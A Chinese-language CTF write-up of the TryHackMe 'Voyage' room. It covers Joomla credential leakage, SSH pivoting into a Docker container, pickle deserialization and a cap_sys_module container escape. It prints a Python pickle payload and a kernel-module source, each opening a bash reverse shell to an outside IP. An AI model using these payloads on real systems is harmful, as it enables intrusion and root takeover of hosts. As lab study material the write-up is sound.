[THM] Voyage 信息收集 首先还是进行信息收集,发现就开放三个端口,其中两个是ssh服务,一个是http服务
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 nmap -sV -sC -v 10.48.150.165
那么接下来自然是主要关注的http服务,直接进去,index.html好像看不出啥东西,使用dirsearch爆破一下目录,看看有没有更多的信息,其中好像有一个administrator目录上面有提示,发现是Joomla的CMS,不过四处查看没有找到版本信息,打算使用nmap的http-enum脚本扫描网站,看看能不能找到版本的信息
这里找到目标版本是4.2.7
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 nmap -p 80 --script http-enum 10.48.150.165

之后在浏览器搜索Joomla 4.2.7 cve的漏洞,找到一个差不多符合版本的cve的python利用脚本
这里看到泄露出了root用户的密码
后来我首先尝试是在http的登录页面进行登录,不过没有成功,后来想起来还有22和2222端口的ssh服务,这里也可以使用密码尝试,果然成功登录2222端口的ssh服务
获取UserFlag 之后是没有在本地查看到什么user.txt文件,接下来还是选择使用LinEnum.sh来枚举一下权限提升的线索,不过没啥特别收获,到/根目录下看到.docker的文件,知道这是一个docker(因为我对于docker的机器也是第一次接触到,所以从这开始基本也是参考了其他大佬的wp,才一点点摸索完这台靶机)
查看本地.bash_history记录,发现有nmap工具,然后通过ip a查看到自己的网段,然后使用nmap扫描网段
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 root@f5eb774507f2:/tmp# ip a

这里找到一台192.168.100.12下面开放了一个5000端口,然后准备端口转发到本地进行访问
1 ssh -CfNg -L 16666:192.168.100.12:5000 root@10.48.150.165 -p 2222
本地浏览器打开localhost:16666,看到是一个登录页面,本来打算测试一下,然后尝试爆破,不过admin和随便输入的密码居然就进去了
然后还是使用dirsearch看看有什么目录,不过最后就找到一个console目录
然后这里使用burpsuite抓包,发现他给了一个cookie,对于这个cookie一开始也是一头雾水,后来询问了ai,先是16进制,然后凭借开头的\x80\x04可以判断是pickle,然后是pickle反序列化
这里我尝试其他几个python脚本生成的,不过最后好像找了好几个,只有这个可以成功反弹到shell
1 2 3 4 5 6 7 8 9 import pickleimport subprocessclass Exploit :def __reduce__ (self ):return (subprocess.Popen, (["bash" , "-c" , "bash -i >& /dev/tcp/192.168.180.11/4447 0>&1" ],))print (payload.hex ())
之后本地监听端口4447就可以拿到shell了
然后需要升级为TTY
1 2 3 4 5 //在反弹的shell中执行
这样的终端会更加稳定,同时可以使用方向键,然后我们可以在这个容器中获得user.txt,第一个flag

RootFlag 之后学习到下一步是容器的逃逸,这里使用工具CDK 来进行信息的枚举
发现docker拥有cap_sys_module权限,这个权限就可以加载内核模块,内核是docker和宿主机共享的,所以我们加载一个恶意的内核模块,从而实现docker的逃逸
这里先要准备一个shell.c的文件
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 #include <linux/init.h> #include <linux/module.h> #include <linux/kmod.h> "GPL" );static int shell (void ) {char *argv[] ={"/bin/bash" , "-c" , "bash -i >& /dev/tcp/192.168.180.11/7970 0>&1" , NULL };static char *env[] = {"HOME=/" ,"TERM=linux" ,"PATH=/sbin:/bin:/usr/sbin:/usr/bin" , NULL };return call_usermodehelper(argv[0 ], argv, env, UMH_WAIT_PROC);static int init_mod (void ) {return shell();static void exit_mod (void ) {return ;
然后准备一个Makefile来编译,我尝试了make -C /lib/modules/$(shell uname -r)/build M=$(PWD) modules这样动态的,不过好像在机器上make没有编译成功
后来还是uname -r查看目标系统内核版本,然后手动设置
1 2 3 4 5 obj-m +=shell.oall: $(PWD) modulesclean: $(PWD) clean
之后都放到机器中,make成功后,会在目录中多出很多文件
先在本地打开端口监听,准备接收shell,然后要注入的恶意模块,就是insmod shell.ko
之后就可以拿到最后的root.txt的flag
总结 这台机器很多东西对于我而言都是第一次处理,第二个docker上面的pickle反序列化,这里的利用代码都是看的其他大佬的wp,pickle反序列化只是以前学习过理论层面的知识,不过真遇上了还是一头雾水,还是学到了很多新东西,接触到docker逃逸和pickle反序列化,希望下一次再遇到能自己做出来,能有更深刻的理解